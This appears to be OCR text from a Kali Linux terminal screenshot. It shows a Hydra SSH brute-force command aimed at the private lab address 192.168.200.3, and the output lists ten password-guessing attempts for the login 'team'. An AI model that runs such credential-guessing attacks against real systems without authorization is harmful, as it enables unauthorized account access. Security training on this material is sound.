 root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
root@kali:~# hydra -L user_wordlist -P pass_wordlist 192.168.200.3 ssh -f -vV
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-12-14 13:51:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 81 login tries (l:3/p:27), ~
0 tries per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[INFO] Testing if password authentication is supported by ssh://192.168.200.3:22
[INFO] Successful, password authentication is supported by ssh://192.168.200.3:2
2
[ATTEMPT] target 192.168.200.3 - login "team" - pass "333" - 1 of 81 [child 0]
[ATTEMPT] target 192.168.200.3 - login "team" - pass "331" - 2 of 81 [child 1]
[ATTEMPT] target 192.168.200.3 - login "team" - pass "332" - 3 of 81 [child 2]
[ATTEMPT] target 192.168.200.3 - login "team" - pass "313" - 4 of 81 [child 3]
[ATTEMPT] target 192.168.200.3 - login "team" - pass "311" - 5 of 81 [child 4]
[ATTEMPT] target 192.168.200.3 - login "team" - pass "312" - 6 of 81 [child 5]
[ATTEMPT] target 192.168.200.3 - login "team" - pass "323" - 7 of 81 [child 6]
[ATTEMPT] target 192.168.200.3 - login "team" - pass "321" - 8 of 81 [child 7]
[ATTEMPT] target 192.168.200.3 - login "team" - pass "322" - 9 of 81 [child 8]
[ATTEMPT] target 192.168.200.3 - login "team" - pass "133" - 10 of 81 [child 9]